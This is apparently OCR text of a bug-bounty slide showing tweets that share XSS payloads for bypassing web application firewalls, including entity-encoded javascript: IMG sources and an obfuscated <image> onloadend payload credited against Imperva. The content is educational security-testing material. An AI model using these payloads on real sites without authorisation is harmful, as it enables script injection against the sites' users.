 FIREWALLS
BE LIKE...
Intro to Bug
Bounty
- Firewalls
- *.scope
waf bypass
Top Latest People Photos
Eduard Tolosa @Edu4rdSHL · Sep 2, 2019
Some nice payloads to bypass XSS WAF
'';!--"<XSS>=&{()}
<IMG SRC="javascript:alert('XSS');">
<IMG SRC="jav&#x09;ascript:alert('XSS');">
<IMG SRC="jav&#x0A;ascript:alert('XSS');">
<IMG SRC="jav&#x0D;ascript:alert('XSS');">
<INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');">
8 278 721
Show this thread
Infected Drake @0xInfection · Jan 5
Observed a weird WAF bypass case:
> WAF blocked <img> tag
> 'src' attr got blocked too
> Found WAF didn't block <image>
Finally crafted:
<image src\r\n=valid.jpg onloadend='new class extends
(co\u006efir\u006d)/**/`` &lcub;&rcub;'>
> BOOM
#infosec #bugbounty #bugbountytips
<image src\r\n=validimage.jpg onloadend='new class extends
(co\u006efir\u006d)/**/`` &lcub;&rcub;'>
imperva
4